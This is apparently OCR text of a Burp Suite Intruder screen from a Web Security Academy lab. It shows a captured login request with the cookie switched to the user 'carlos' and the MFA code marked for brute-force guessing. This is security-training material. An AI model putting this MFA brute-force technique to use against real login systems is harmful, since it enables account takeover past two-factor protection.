 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2023.9.1 - Temporary Project - licensed to Onion
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a80003104f79bd684867347005500dc.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0a80003104f79bd684867347005500dc.web-security-academy.net
3 Cookie: verify=carlos; session=i97igHcjqokQ65LIw3ONJaxZ7TY3WD5f
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a80003104f79bd684867347005500dc.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a80003104f79bd684867347005500dc.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 mfa-code=§0540§